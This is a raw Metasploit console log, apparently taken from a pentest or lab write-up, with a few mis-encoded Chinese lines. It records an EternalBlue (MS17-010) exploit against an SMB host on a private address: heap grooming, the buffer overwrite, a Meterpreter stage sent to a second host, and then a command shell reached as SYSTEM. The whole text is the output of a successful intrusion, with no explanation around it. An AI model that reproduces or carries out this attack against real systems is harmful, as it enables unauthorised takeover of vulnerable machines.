 模式 端口 目标 (IP:端口)
[*] 172.16.10.130:445 - Connecting to target for exploitation.
[+] 172.16.10.130:445 - Connection established for exploitation.
[+] 172.16.10.130:445 - Target OS selected valid for OS indicated by SMB reply
[*] 172.16.10.130:445 - CORE raw buffer dump (53 bytes)
[*] 172.16.10.130:445 - 0×00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 172.16.10.130:445 - 0×00000010  30 30 38 20 52 32 20 45 6e 74 65 72 70 72 69 73  008 R2 Enterpris
[*] 172.16.10.130:445 - 0×00000020  65 20 37 36 30 31 20 53 65 72 76 69 63 65 20 50  e 7601 Service P
[*] 172.16.10.130:445 - 0×00000030  61 63 6b 20 31                                   ack 1
[+] 172.16.10.130:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 172.16.10.130:445 - Trying exploit with 17 Groom Allocations.
[*] 172.16.10.130:445 - Sending all but last fragment of exploit packet
[*] 172.16.10.130:445 - Starting non-paged pool grooming
[+] 172.16.10.130:445 - Sending SMBv2 buffers
[+] 172.16.10.130:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 172.16.10.130:445 - Sending final SMBv2 buffers.
[*] 172.16.10.130:445 - Sending last fragment of exploit packet!
[*] 172.16.10.130:445 - Receiving response from exploit packet
[+] 172.16.10.130:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 172.16.10.130:445 - Sending egg to corrupted connection.
[*] 172.16.10.130:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 192.168.186.202
[*] Meterpreter session 1 opened (192.168.186.166:200 → 192.168.186.202:41814) at 2021-06-17 06:51:23 -0400
[+] 172.16.10.130:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.16.10.130:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.16.10.130:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > shell
Process 2596 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>